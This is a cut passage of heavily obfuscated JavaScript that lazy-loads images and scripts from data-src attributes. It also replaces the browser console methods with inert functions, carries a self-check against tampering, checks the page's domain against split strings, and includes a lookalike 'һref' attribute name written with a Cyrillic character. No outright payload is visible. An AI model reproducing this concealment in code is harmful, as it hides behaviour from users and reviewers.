_0x32c5cb=['6930IQWkaM','removeAttr','kNSzq','cpjqB','contains','split','VejJG','wtWNZ','hasAttribu','text/plain','stener','HTgDt','scroll','xdjLC','type','lWBsE','JIImG','__proto__','xYgJp','dWtOC','sByTagName','getAttribu','imgLoading','mybigcomme','1678300mrXzuY','remove','2|3|1|4|0|','OaoLH','hRrjP','href','TriKe','WdxZP','zyWLK','bind','lHSpb','console','3|2|4|1|0','NtqnJ','uRvQu','nUlpf','ugokD','touchstart','GcYRU','WBrTn','fBoij','nts.co.uk','qKCLp','aBcqI','toLowerCas','trace','location','constructo','QnIor','PxvJX','img','XCYbq','4|3|1|0|2','hwzLy','uSXOj','getElement','tagName','Ccwji','GfQkb','data-srcse','QBSfs','HWRtM','1307790LVmJaW','sOgJs','parentNode','nts','iIFhE','HVIsa','src','dNBgx','search','vogmH','NQITs','957500UmbvRj','gZCIN','script','addEventLi','1910583jpRanq','MJwFE','iPMwb','JsuuT','Evjpi','һref','BIdSd','1|3|4|0|2','data-src','localhost','toString','ibute','LQDUZ','log','rce.com','dMLyW','pYOeL','length','oadscript','CjXpI','YYRBr','indexOf','aZeWs','rRzUE','eastendpri','qkkky','sIvjG','replaceChi','SFgic','warn','UgupE','nBvaz','source','eKnOg','kwCdR','setAttribu','data-lazyl','SLVmZ','exception','gWySJ','tvmIi','RcyMB','classList','115507DTQxyy','kjoaC','wQhwP','ftMMt','9736VcaJAK','zqeLZ','cript','498seZJzV','6480660qiltju','text/javas','iZfYQ','vqblo','UkwDc','efjOZ','srcset','WBXNW','apply','DjMgY','rdvZm','KtFhc'];_0x26a4=function(){return _0x32c5cb;};return _0x26a4();}var _0x2b842d=(function(){var _0x15f0ac={};function _0x566372(_0x4fcbec,_0x20b589,_0x56bf67,_0xdfd7b3){return _0x2540(_0x20b589-0x15d,_0xdfd7b3);}_0x15f0ac[_0x566372(0x355,0x38f,0x3c3,0x37c)]=_0x566372(0x401,0x3d9,0x3e1,0x3d2);function _0x16930e(_0x14ba3f,_0x42bba0,_0x4ff1b1,_0x2d4280){return _0x2540(_0x42bba0-0x29f,_0x4ff1b1);}_0x15f0ac['RXWfC']=_0x16930e(0x52c,0x503,0x4bb,0x4bd);var _0x477d4a=_0x15f0ac,_0x59bd80=!![];return function(_0x43b7b5,_0x182274){function _0xd6afcd(_0x335aed,_0xfc62b6,_0x163e54,_0x31ee65){return _0x16930e(_0x335aed-0x12b,_0x335aed- -0x636,_0x163e54,_0x31ee65-0x2a);}if(_0x477d4a[_0xd6afcd(-0x165,-0x12a,-0x16e,-0x192)]===_0x477d4a['RXWfC']){var _0x47375d=_0x9e29a0?function(){function _0x2e2b4b(_0x1c8f47,_0x497250,_0x3555d2,_0x5147c9){return _0xd6afcd(_0x1c8f47-0x661,_0x497250-0x13c,_0x497250,_0x5147c9-0x186);}if(_0x15c64b){var _0x333bff=_0x3ed498[_0x2e2b4b(0x547,0x559,0x52b,0x545)](_0x46c830,arguments);return _0x5bd205=null,_0x333bff;}}:function(){};return _0x51d9bf=![],_0x47375d;}else{var _0x5971ad=_0x59bd80?function(){function _0xefb0ec(_0x35d499,_0x4a4d5d,_0x5a6d5e,_0x56e2c8){return _0xd6afcd(_0x35d499-0x4b9,_0x4a4d5d-0x1b0,_0x4a4d5d,_0x56e2c8-0x1d2);}if(_0x182274){var _0xbb6117=_0x182274[_0xefb0ec(0x39f,0x384,0x3b2,0x375)](_0x43b7b5,arguments);return _0x182274=null,_0xbb6117;}}:function(){};return _0x59bd80=![],_0x5971ad;}};}()),_0x46ae26=_0x2b842d(this,function(){var _0xd86a35={};function _0x9e2d1b(_0xee3b32,_0x274c86,_0x1abbef,_0x1e17b6){return _0x2540(_0x1abbef-0x112,_0x274c86);}function _0x3bbe46(_0x4a7608,_0x393a1b,_0x1b036d,_0x499da7){return _0x2540(_0x393a1b-0x1b0,_0x1b036d);}_0xd86a35['JIImG']='(((.+)+)+)'+'+$';var _0x4747cf=_0xd86a35;return _0x46ae26['toString']()[_0x9e2d1b(0x35f,0x32a,0x34d,0x372)](_0x4747cf[_0x3bbe46(0x3bc,0x3b1,0x3f2,0x3f0)])[_0x9e2d1b(0x323,0x352,0x35e,0x382)]()[_0x9e2d1b(0x324,0x2f5,0x336,0x360)+'r'](_0x46ae26)[_0x9e2d1b(0x372,0x31c,0x34d,0x35b)](_0x4747cf['JIImG']);});_0x46ae26();var _0xac2365=(function(){var _0x47dfeb={'VDknJ':_0x3baf5b(0xb5,0x97,0x7b,0xbb),'besXh':function(_0x19324b,_0x1d12b2){return _0x19324b!==_0x1d12b2;},'ugokD':_0x3baf5b(0xc3,0x9d,0xc2,0xe1),'ajUOA':_0x3baf5b(0x6f,0x57,0x7c,0xa6),'iZfYQ':function(_0x52ad92){return _0x52ad92();}},_0x561248=!![];function _0x3baf5b(_0x2e44e4,_0x3ad145,_0x120d05,_0x40762a){return _0x2540(_0x120d05- -0x19a,_0x40762a);}function _0x1e4d03(_0x3fc64d,_0x2e026e,_0x397dd7,_0x5c8948){return _0x2540(_0x2e026e- -0x59,_0x5c8948);}return function(_0x2fe20a,_0x143642){var _0x4a3bdc={'JjadU':function(_0xf5342f){return _0x47dfeb['iZfYQ'](_0xf5342f);},'mAsHp':function(_0x1b6de4){function _0x22c9f3(_0x545b55,_0x5c89b8,_0xc003c8,_0x3f4b5a){return _0x2540(_0x545b55- -0x379,_0xc003c8);}return _0x47dfeb[_0x22c9f3(-0x102,-0xc1,-0x133,-0x101)](_0x1b6de4);},'HTgDt':function(_0x5b87d8){return _0x5b87d8();}},_0x17773e=_0x561248?function(){var _0x30d03b={};_0x30d03b[_0x40ddbc(0x505,0x514,0x57a,0x544)]='data-src',_0x30d03b[_0x40ddbc(0x57a,0x570,0x59e,0x586)]=_0x47dfeb['VDknJ'];function _0x1c21f1(_0x54f6db,_0x48ecea,_0x3d1604,_0x506eef){return _0x2540(_0x54f6db- -0x3c6,_0x506eef);}var _0x164788=_0x30d03b;function _0x40ddbc(_0x6bd029,_0x218390,_0x1bde63,_0x17cbd7){return _0x2540(_0x17cbd7-0x325,_0x218390);}if(_0x47dfeb['besXh'](_0x47dfeb[_0x1c21f1(-0x1ad,-0x1f1,-0x182,-0x1a9)],'sIvjG')){if(_0x55e473[_0x217487]['getAttribu'+'te'](_0x164788['qKCLp'])){var _0x3f0ba0=_0x164788[_0x40ddbc(0x57e,0x5ad,0x58c,0x586)]['split']('|'),_0x1881b1=-0x1095*0x1+-0x597+0x42*0x56;while(!![]){switch(_0x3f0ba0[_0x1881b1++]){case'0':_0x52225c[_0x1c21f1(-0x191,-0x1ab,-0x164,-0x18b)][_0x1c21f1(-0x169,-0x131,-0x1ad,-0x19a)+'ld'](_0x1d562c=_0x1e18f3[_0x12dd1a],_0x52225c);continue;case'1':_0x6fc4d4[_0x2afaf3]['setAttribu'+'te'](_0x1c21f1(-0x18d,-0x1af,-0x161,-0x190),_0x1e70d1);continue;case'2':var _0x1e70d1=_0x286b18[_0xde8fa5]['getAttribu'+'te'](_0x164788[_0x40ddbc(0x534,0x578,0x56f,0x544)]);continue;case'3':var _0x52225c=_0x1ef829[_0xb580bd];continue;case'4':_0x1fee9e[_0x510afa]['removeAttr'+_0x40ddbc(0x56b,0x58d,0x549,0x572)](_0x164788['qKCLp']);continue;}break;}}}else{if(_0x143642){if(_0x47dfeb['besXh'](_0x47dfeb['ajUOA'],_0x1c21f1(-0x166,-0x11e,-0x161,-0x13b))){var _0x4b9abe=_0x143642[_0x1c21f1(-0x149,-0x10c,-0x184,-0x15f)](_0x2fe20a,arguments);return _0x143642=null,_0x4b9abe;}else _0x4a3bdc['JjadU'](_0x30628b),_0x4a3bdc['mAsHp'](_0x38d7c3),_0x4a3bdc[_0x1c21f1(-0x1ca,-0x1be,-0x1ef,-0x1c9)](_0x142bef);}}}:function(){};return _0x561248=![],_0x17773e;};}());function _0xfad4c2(_0x454ea2,_0x1e0142,_0x273228,_0xf93232){return _0x2540(_0x1e0142- -0x278,_0x273228);}var _0x5b48b0=_0xac2365(this,function(){var _0x1bd2b8={'BIdSd':function(_0x5d8cd3,_0x29c973){return _0x5d8cd3(_0x29c973);},'zqeLZ':function(_0x3262cb,_0x483e1f){return _0x3262cb+_0x483e1f;},'vqblo':function(_0x1869df,_0x1b201e){return _0x1869df+_0x1b201e;},'VejJG':'return\x20(fu'+'nction()\x20','eKnOg':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','XCYbq':function(_0xe9b384,_0x5c7e44){return _0xe9b384!==_0x5c7e44;},'fBoij':_0x18b609(0x29a,0x29d,0x27d,0x2c0),'lHSpb':_0x18b609(0x281,0x2af,0x29a,0x2b7),'QnIor':_0x18b609(0x2e1,0x2bf,0x2d8,0x291),'OaoLH':_0x483b17(0x500,0x512,0x51d,0x507),'iIFhE':'table','kjoaC':_0x18b609(0x292,0x282,0x29e,0x29e)};function _0x18b609(_0x1ebf4f,_0x1fdca0,_0x194776,_0x1f0c57){return _0x2540(_0x1fdca0-0x60,_0x1ebf4f);}var _0x3d1528;try{var _0xa1b376=_0x1bd2b8[_0x483b17(0x50f,0x4c9,0x518,0x4e7)](Function,_0x1bd2b8[_0x18b609(0x295,0x2d2,0x306,0x2f3)](_0x1bd2b8[_0x18b609(0x2c2,0x2d8,0x2b0,0x298)](_0x1bd2b8[_0x483b17(0x455,0x4d5,0x46c,0x496)],_0x1bd2b8[_0x483b17(0x4bf,0x4d6,0x4bb,0x502)]),');'));_0x3d1528=_0xa1b376();}catch(_0x2b4f2c){if(_0x1bd2b8[_0x18b609(0x264,0x288,0x27c,0x2ab)]('NQITs',_0x1bd2b8[_0x483b17(0x504,0x498,0x48d,0x4bc)])){var _0x4db035=_0x5960ac[_0x483b17(0x4e1,0x510,0x54a,0x51c)](_0x466cca,arguments);return _0x55f23d=null,_0x4db035;}else _0x3d1528=window;}function _0x483b17(_0x21da56,_0x2f7046,_0x2d7fb9,_0x11d6ed){return _0x2540(_0x11d6ed-0x29f,_0x21da56);}var _0x46e5b5=_0x3d1528[_0x483b17(0x497,0x4c4,0x4bd,0x4b3)]=_0x3d1528[_0x18b609(0x258,0x274,0x23b,0x266)]||{},_0x53d2af=[_0x1bd2b8[_0x18b609(0x244,0x273,0x24b,0x29a)],_0x1bd2b8[_0x483b17(0x494,0x4c9,0x4ca,0x4c4)],'info','error',_0x1bd2b8[_0x18b609(0x228,0x26c,0x285,0x262)],_0x1bd2b8[_0x18b609(0x2d3,0x297,0x2d3,0x26b)],_0x1bd2b8[_0x483b17(0x520,0x4e6,0x505,0x50d)]];for(var _0x3d48f9=0x126b+-0x1*-0x1499+0xb*-0x38c;_0x3d48f9<_0x53d2af['length'];_0x3d48f9++){var _0x32fb5b=_0xac2365[_0x18b609(0x263,0x284,0x289,0x241)+'r']['prototype'][_0x483b17(0x4b8,0x4a3,0x474,0x4b1)](_0xac2365),_0x5f2765=_0x53d2af[_0x3d48f9],_0x23a807=_0x46e5b5[_0x5f2765]||_0x32fb5b;_0x32fb5b[_0x483b17(0x482,0x467,0x496,0x4a1)]=_0xac2365[_0x18b609(0x27b,0x272,0x27f,0x266)](_0xac2365),_0x32fb5b[_0x483b17(0x4c7,0x4e3,0x4b2,0x4eb)]=_0x23a807[_0x18b609(0x2b7,0x2ac,0x281,0x2ea)][_0x18b609(0x2a8,0x272,0x24b,0x256)](_0x23a807),_0x46e5b5[_0x5f2765]=_0x32fb5b;}});_0x5b48b0();var initVal=!(-0x20e8+-0x29*0xd4+-0x42dd*-0x1);function _0x2540(_0x332781,_0x46ae26){var _0x2b842d=_0x26a4();return _0x2540=function(_0x26a412,_0x2540dc){_0x26a412=_0x26a412-(-0x2385+-0x1899*-0x1+0xcdb);var _0x1bdb63=_0x2b842d[_0x26a412];return _0x1bdb63;},_0x2540(_0x332781,_0x46ae26);}function userAction(){var _0x2213ee={};_0x2213ee[_0x21b01d(0x57,0x6c,0x6e,0x11)]=_0x21b01d(0x58,0x53,0x75,0x45)+'t',_0x2213ee[_0x2a83f8(-0x56,0x5,0x20,-0x17)]=_0x21b01d(0xa3,0x86,0xad,0x91);function _0x21b01d(_0x18d848,_0x106026,_0xa9a206,_0x337e68){return _0x2540(_0x18d848- -0x1d8,_0x106026);}_0x2213ee[_0x2a83f8(0xb,-0x32,-0x3e,0x2)]=_0x21b01d(0x4f,0x1b,0x91,0x75),_0x2213ee[_0x21b01d(0x67,0x8e,0x73,0x69)]=_0x21b01d(0x8a,0x46,0x8b,0x62),_0x2213ee[_0x21b01d(0xa6,0xbc,0xa2,0xc1)]=function(_0x2091bd,_0x1dd7cb){return _0x2091bd!==_0x1dd7cb;},_0x2213ee[_0x21b01d(0x48,0x7a,0x18,0x58)]=_0x21b01d(0x1c,-0x18,0x3,0x2c),_0x2213ee[_0x2a83f8(0x38,0x48,0x16,0x37)]=_0x21b01d(0x72,0xa1,0x47,0x3a),_0x2213ee[_0x21b01d(0x60,0x63,0x71,0x34)]=_0x21b01d(0x2f,-0x9,0xe,0x55),_0x2213ee['lWBsE']=_0x2a83f8(-0x4b,-0x21,-0x58,-0x19);function _0x2a83f8(_0x1880a6,_0x65e92e,_0x5c8290,_0x3fc5a2){return _0x2540(_0x3fc5a2- -0x242,_0x5c8290);}_0x2213ee[_0x21b01d(0x93,0x93,0x91,0x7d)]=_0x2a83f8(0x1e,-0x49,-0x21,-0x9),_0x2213ee[_0x2a83f8(0x59,0x61,0x52,0x38)]=function(_0x5a686d,_0x32961c){return _0x5a686d===_0x32961c;},_0x2213ee['dNBgx']=_0x21b01d(0x2b,0x63,0x18,0x1b);var _0x383324=_0x2213ee,_0x16059c=document[_0x21b01d(0x54,0x85,0x33,0x1a)+_0x21b01d(0x2d,0x44,0x3,0x6b)](_0x383324[_0x2a83f8(-0x32,0x35,0x31,0x2)]),_0x14acea=document[_0x21b01d(0x54,0x26,0x4c,0x5c)+'sByTagName'](_0x383324[_0x21b01d(0x67,0xa4,0xa4,0x8e)]);for(r=0x12e*-0xd+0x17a3+-0x84d;r<_0x16059c['length'];r++){if(_0x383324['DjMgY'](_0x383324['aBcqI'],'cpjqB')){var _0x215e48=_0x243e0f?function(){function _0x1dca6a(_0x4ce355,_0x2eed58,_0x1d13ae,_0x4f6894){return _0x21b01d(_0x4ce355-0x151,_0x2eed58,_0x1d13ae-0x15c,_0x4f6894-0x1c7);}if(_0x2ed3d1){var _0x4ceca4=_0x3a4127[_0x1dca6a(0x1f6,0x22e,0x202,0x1e9)](_0x208dee,arguments);return _0x3bb843=null,_0x4ceca4;}}:function(){};return _0x1d64c7=![],_0x215e48;}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324[_0x2a83f8(0x4e,0x4,-0xf,0x37)])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,0x5b,-0x28,-0x25)](_0x383324['HVIsa'])){var _0x42022f=_0x16059c[r][_0x2a83f8(-0x27,-0x1b,-0x3d,-0x3c)+'te'](_0x383324['UkwDc']);_0x16059c[r][_0x2a83f8(-0x49,-0x48,-0x1b,-0x50)+'ibute'](_0x383324[_0x2a83f8(0xf,0x3d,-0xd,0x37)]),_0x16059c[r][_0x2a83f8(0x3d,-0x18,0x18,0x23)+'te']('src',_0x42022f),_0x16059c[r]['classList'][_0x21b01d(0x32,0x3c,0x36,0x4b)](_0x383324[_0x21b01d(0x60,0x74,0x55,0x75)]);}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324['GfQkb'])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,-0x21,0x49,0x4a)](_0x383324[_0x2a83f8(-0x5,-0x44,0x26,-0xa)])){var _0x308b85=_0x383324[_0x21b01d(0x28,0x4c,0x37,0x31)][_0x21b01d(0x1e,0x3,0x17,0x4d)]('|'),_0x3610a9=0xb*0x16+0x419+-0x50b;while(!![]){switch(_0x308b85[_0x3610a9++]){case'0':_0x16059c[r][_0x21b01d(0x8d,0x4b,0xb5,0xa4)+'te'](_0x2a83f8(-0x6,0x4d,0x39,0x39),_0x42022f);continue;case'1':_0x16059c[r][_0x21b01d(0x8d,0x90,0x5c,0x5c)+'te'](_0x383324[_0x21b01d(0x93,0x7f,0x7d,0x69)],_0x42022f);continue;case'2':_0x16059c[r][_0x2a83f8(-0xd,0x2d,-0xf,0x2a)][_0x21b01d(0x32,0x17,0x30,0xa)](_0x383324[_0x2a83f8(0x9,-0x2e,-0x2c,-0xa)]);continue;case'3':_0x16059c[r]['removeAttr'+_0x21b01d(0x75,0x54,0x34,0xb6)](_0x383324[_0x2a83f8(-0x35,0x21,-0x3f,-0x13)]);continue;case'4':var _0x42022f=_0x16059c[r]['getAttribu'+'te'](_0x383324[_0x2a83f8(0x15,0x10,-0x7,-0x13)]);continue;}break;}}}}}for(r=-0x1635+-0x49*0x74+-0x3749*-0x1;r<_0x14acea[_0x2a83f8(0xd,0x33,0x16,0x11)];r++){if(_0x14acea[r][_0x21b01d(0x21,-0x1d,0x17,0x63)+'te'](_0x383324['GfQkb'])&&_0x383324['efjOZ'](_0x14acea[r][_0x2a83f8(-0x1d,0x2f,-0x45,-0x15)][_0x21b01d(0x49,0x80,0x51,0x71)+'e'](),_0x383324[_0x2a83f8(-0xe,-0x15,0x10,-0x3)])){if(_0x383324[_0x2a83f8(0x9,0x6a,0x2e,0x3c)](_0x21b01d(0x2b,0x61,0x3,-0x1b),_0x383324[_0x21b01d(0x62,0x2e,0x67,0x6f)])){var _0x35a01e=_0xb4b542[_0x406202][_0x2a83f8(-0x68,-0x51,-0xc,-0x3c)+'te'](_0x383324[_0x2a83f8(-0x45,0x16,-0x24,-0x13)]);_0xcb68f7[_0xf60f29][_0x21b01d(0x1a,0x55,0xf,-0x24)+'ibute'](_0x383324[_0x21b01d(0x57,0x2e,0x54,0x4f)]),_0x55d1fe[_0x1097fc][_0x21b01d(0x8d,0xb9,0x94,0x5a)+'te'](_0x383324['uSXOj'],_0x35a01e);}else{var _0x42022f=_0x14acea[r]['getAttribu'+'te'](_0x383324[_0x21b01d(0x57,0x9a,0x5e,0x70)]);_0x14acea[r]['removeAttr'+_0x2a83f8(-0x2d,-0x4,0x49,0xb)](_0x383324[_0x2a83f8(-0x37,-0x1b,0x24,-0x13)]),_0x14acea[r]['setAttribu'+'te'](_0x21b01d(0xa3,0x9f,0x6d,0xe2),_0x42022f);}}}}function _0x11928d(_0x4ae237,_0x1b7b9e,_0x7ff22e,_0x1b126f){return _0x2540(_0x4ae237-0x224,_0x1b126f);}function mainfun(){var _0x4d0485={};_0x4d0485[_0x15ec75(0x3c3,0x3ff,0x3e0,0x3da)]=_0x29fad4(-0x160,-0x194,-0x193,-0x150)+'t',_0x4d0485[_0x29fad4(-0x16b,-0x19a,-0x1a8,-0x173)]=_0x15ec75(0x3fa,0x428,0x41b,0x443),_0x4d0485[_0x29fad4(-0x183,-0x1ab,-0x1c5,-0x1a4)]='imgLoading',_0x4d0485[_0x29fad4(-0x149,-0x191,-0x172,-0x1b9)]='data-src',_0x4d0485[_0x29fad4(-0x148,-0x19b,-0x17d,-0x193)]=_0x29fad4(-0x173,-0x177,-0x18a,-0x166),_0x4d0485[_0x15ec75(0x3e4,0x408,0x435,0x3cc)]=function(_0xbc95b8,_0x338a6d){return _0xbc95b8===_0x338a6d;},_0x4d0485[_0x15ec75(0x441,0x416,0x3e6,0x40a)]=_0x29fad4(-0x133,-0x196,-0x161,-0x178),_0x4d0485[_0x29fad4(-0x18e,-0x1a4,-0x175,-0x1bd)]=_0x15ec75(0x38b,0x3b8,0x379,0x3d7)+'5',_0x4d0485['Ccwji']=function(_0x1fb7bf,_0x350abe){return _0x1fb7bf===_0x350abe;},_0x4d0485[_0x15ec75(0x415,0x414,0x430,0x438)]=_0x15ec75(0x399,0x3d3,0x3c5,0x3b8),_0x4d0485[_0x15ec75(0x3e7,0x3d7,0x3df,0x3e9)]=function(_0x96cea,_0x13465e){return _0x96cea<_0x13465e;},_0x4d0485[_0x29fad4(-0x1b7,-0x181,-0x1b2,-0x1df)]=function(_0x5e3445,_0x128000){return _0x5e3445===_0x128000;},_0x4d0485[_0x15ec75(0x3e2,0x3e1,0x3b7,0x3c6)]=_0x29fad4(-0x1c6,-0x188,-0x1d0,-0x1b8),_0x4d0485[_0x29fad4(-0x198,-0x137,-0x16e,-0x187)]=_0x29fad4(-0x1d1,-0x1a6,-0x1ab,-0x1cc),_0x4d0485['YYRBr']='3|1|0|2|4',_0x4d0485['dWtOC']=function(_0x4d1382,_0x43dd2b){return _0x4d1382===_0x43dd2b;},_0x4d0485[_0x15ec75(0x40a,0x3e9,0x3b0,0x3c9)]=_0x29fad4(-0x170,-0x133,-0x16b,-0x146),_0x4d0485[_0x29fad4(-0x1c5,-0x156,-0x17e,-0x168)]=_0x15ec75(0x3ef,0x3c9,0x3f3,0x3f9),_0x4d0485[_0x15ec75(0x39f,0x39c,0x3aa,0x36a)]=_0x15ec75(0x3bf,0x3ac,0x393,0x3f4),_0x4d0485['tvmIi']=_0x15ec75(0x45a,0x413,0x428,0x3ff)+_0x15ec75(0x3b9,0x401,0x43b,0x425),_0x4d0485[_0x15ec75(0x3d7,0x40b,0x3fe,0x422)]=function(_0x2acb9f,_0x4b7f12){return _0x2acb9f==_0x4b7f12;},_0x4d0485[_0x15ec75(0x3a4,0x39d,0x377,0x3ce)]=_0x15ec75(0x39c,0x3a7,0x381,0x3eb),_0x4d0485['ftMMt']=_0x29fad4(-0x1e5,-0x1b3,-0x1b4,-0x1c8),_0x4d0485[_0x15ec75(0x37a,0x3ba,0x3aa,0x3fb)]=_0x15ec75(0x417,0x3f0,0x41f,0x3a9);function _0x29fad4(_0x284f53,_0x46c259,_0x4c0801,_0x3c87a6){return _0x2540(_0x4c0801- -0x3c3,_0x284f53);}_0x4d0485[_0x15ec75(0x3aa,0x3de,0x3a6,0x3c1)]=_0x15ec75(0x459,0x423,0x458,0x46b)+_0x29fad4(-0x187,-0x184,-0x150,-0x174);function _0x15ec75(_0x2fa71d,_0x16a73a,_0x5aee17,_0x3b2017){return _0x2540(_0x16a73a-0x1ad,_0x3b2017);}_0x4d0485['gVeUY']='link',_0x4d0485['ngJLO']=function(_0x4da3c3,_0x14fd93){return _0x4da3c3!==_0x14fd93;},_0x4d0485['wtWNZ']='һref',_0x4d0485['WdxZP']=_0x15ec75(0x3b1,0x3bb,0x3f0,0x3e4);var _0x289230=_0x4d0485;if(!initVal){if(_0x289230[_0x15ec75(0x40c,0x3db,0x3d0,0x39d)](_0x289230[_0x29fad4(-0x146,-0x1a2,-0x15c,-0x17a)],'lwBdg')){var _0x193613=_0x4474e8[_0x37a710][_0x29fad4(-0x184,-0x1dd,-0x1bd,-0x1d0)+'te'](_0x289230[_0x15ec75(0x3e1,0x3ff,0x3c6,0x40c)]);_0x2ae4f6[_0x2269ac][_0x29fad4(-0x1d2,-0x219,-0x1d1,-0x1f9)+_0x15ec75(0x3e1,0x3fa,0x42e,0x3c2)](_0x289230[_0x15ec75(0x40c,0x3ff,0x3be,0x3f2)]),_0x49f3c2[_0x447819][_0x29fad4(-0x144,-0x158,-0x15e,-0x14e)+'te'](_0x29fad4(-0x143,-0x15f,-0x18a,-0x1b1),_0x193613),_0xe501ea[_0x24d6b1][_0x15ec75(0x442,0x412,0x3f5,0x419)+'te'](_0x289230[_0x15ec75(0x3b3,0x3c8,0x3a9,0x3ad)],_0x193613),_0x32884d[_0x463985][_0x15ec75(0x408,0x419,0x3e3,0x3de)][_0x15ec75(0x3a9,0x3b7,0x3f8,0x3c5)]('imgLoading');}else{var _0x19859b,_0x52cbab,_0x4bbf25=document['getElement'+_0x15ec75(0x3ec,0x3b2,0x3e1,0x36d)](_0x29fad4(-0x19c,-0x1b6,-0x183,-0x178));for(_0x570ccb=0x255c+0x1d*0xd7+-0x3db7;_0x289230[_0x29fad4(-0x1b6,-0x18f,-0x199,-0x184)](_0x570ccb,_0x4bbf25['length']);_0x570ccb++){if(_0x289230[_0x15ec75(0x39f,0x3be,0x3da,0x3c8)](_0x289230['sOgJs'],_0x289230[_0x29fad4(-0x16f,-0x130,-0x16e,-0x145)])){if(_0x457436[_0x24f95d][_0x29fad4(-0x1f2,-0x1df,-0x1ca,-0x18e)+'te'](_0x29fad4(-0x179,-0x153,-0x179,-0x169))&&_0x5cf8d5[_0x5ac581]['classList'][_0x15ec75(0x371,0x3a2,0x3aa,0x3af)](_0x289230[_0x29fad4(-0x1b5,-0x1d7,-0x1c5,-0x1b4)])){var _0x4ad017=_0xfb1dd9[_0x4e800f][_0x15ec75(0x3ad,0x3b3,0x3f5,0x3b1)+'te'](_0x289230['dMLyW']);_0x2af945[_0x29bee9][_0x29fad4(-0x1f6,-0x1c3,-0x1d1,-0x1a8)+_0x29fad4(-0x180,-0x17e,-0x176,-0x169)]('data-src'),_0x29085e[_0x6e39ef]['setAttribu'+'te'](_0x289230[_0x29fad4(-0x1be,-0x191,-0x17d,-0x15d)],_0x4ad017),_0xebb89[_0xa09a52][_0x29fad4(-0x195,-0x167,-0x157,-0x15c)][_0x15ec75(0x36f,0x3b7,0x398,0x39f)](_0x29fad4(-0x1f4,-0x1c3,-0x1bc,-0x1b3));}else{if(_0x556648[_0x452861][_0x15ec75(0x390,0x3a6,0x3ae,0x3c8)+'te'](_0x15ec75(0x395,0x3dd,0x3e4,0x413)+'t')&&_0xec860d[_0x57f957][_0x29fad4(-0x19e,-0x155,-0x157,-0x142)][_0x15ec75(0x3b2,0x3a2,0x370,0x3cd)](_0x289230[_0x29fad4(-0x180,-0x1ea,-0x1c5,-0x194)])){var _0x41d630=_0x15ec75(0x3ed,0x3f6,0x3bf,0x3f8)[_0x15ec75(0x383,0x3a3,0x35c,0x36f)]('|'),_0x263d3a=-0xa0b*0x1+0xced+-0x12*0x29;while(!![]){switch(_0x41d630[_0x263d3a++]){case'0':_0x26b57a[_0x4abd07][_0x15ec75(0x458,0x412,0x438,0x436)+'te'](_0x289230['GcYRU'],_0x4ad017);continue;case'1':var _0x4ad017=_0x495916[_0x592788][_0x15ec75(0x3b0,0x3b3,0x390,0x3b1)+'te'](_0x289230[_0x29fad4(-0x168,-0x1ae,-0x171,-0x1b6)]);continue;case'2':_0x1f2be5[_0x1486dc][_0x15ec75(0x3ec,0x419,0x457,0x40a)]['remove'](_0x289230[_0x15ec75(0x3d5,0x3ab,0x3bd,0x38a)]);continue;case'3':_0x4ba9b0[_0x1d66d0][_0x29fad4(-0x1d8,-0x1f3,-0x1d1,-0x217)+'ibute'](_0x289230['pYOeL']);continue;case'4':_0x56cf4b[_0x401a18]['setAttribu'+'te'](_0x289230[_0x15ec75(0x3b4,0x3f3,0x3ec,0x431)],_0x4ad017);continue;}break;}}}}else{if(_0x4bbf25[_0x570ccb][_0x29fad4(-0x186,-0x1c9,-0x1bd,-0x1a2)+'te'](_0x289230['dMLyW'])){var _0x38d8b7=_0x289230[_0x29fad4(-0x18d,-0x1b0,-0x16d,-0x181)][_0x29fad4(-0x1de,-0x20c,-0x1cd,-0x1bb)]('|'),_0x5e4d60=-0x19d7+-0x85f*-0x3+-0x1f*-0x6;while(!![]){switch(_0x38d8b7[_0x5e4d60++]){case'0':_0x4bbf25[_0x570ccb][_0x15ec75(0x39a,0x39f,0x386,0x3bc)+_0x15ec75(0x442,0x3fa,0x3d2,0x441)](_0x289230[_0x15ec75(0x3d6,0x3fe,0x3ec,0x444)]);continue;case'1':var _0x417a56=_0x4bbf25[_0x570ccb]['getAttribu'+'te'](_0x289230['dMLyW']);continue;case'2':_0x4bbf25[_0x570ccb]['setAttribu'+'te'](_0x289230['Evjpi'],_0x417a56);continue;case'3':var _0x177f7a=_0x4bbf25[_0x570ccb];continue;case'4':_0x177f7a['parentNode'][_0x29fad4(-0x11f,-0x149,-0x166,-0x178)+'ld'](_0x19859b=_0x4bbf25[_0x570ccb],_0x177f7a);continue;}break;}}}}for(var _0x27c153,_0x43dfe7=document[_0x29fad4(-0x1d1,-0x1d8,-0x197,-0x1db)+_0x15ec75(0x3be,0x3b2,0x3a8,0x3c0)](_0x29fad4(-0x16e,-0x1bd,-0x183,-0x14f)),_0x39e997=document,_0x570ccb=0x1*-0x9fd+-0x21ce+0x2bcb,_0x40daa6=_0x43dfe7[_0x29fad4(-0x184,-0x19d,-0x170,-0x153)];_0x570ccb<_0x40daa6;_0x570ccb++){if(_0x289230[_0x15ec75(0x3c7,0x3b1,0x3d1,0x3f3)](_0x289230[_0x15ec75(0x3cc,0x3e9,0x426,0x431)],_0x289230['JsuuT'])){if(_0x351ba3[_0x6438b][_0x15ec75(0x3d8,0x3a6,0x39f,0x3b5)+'te']('data-srcse'+'t')&&_0x289230['qkkky'](_0x5cad05[_0x1e9216][_0x15ec75(0x3f1,0x3da,0x3c7,0x39e)][_0x29fad4(-0x1a8,-0x1df,-0x1a2,-0x168)+'e'](),_0x289230[_0x15ec75(0x3f0,0x416,0x40b,0x457)])){var 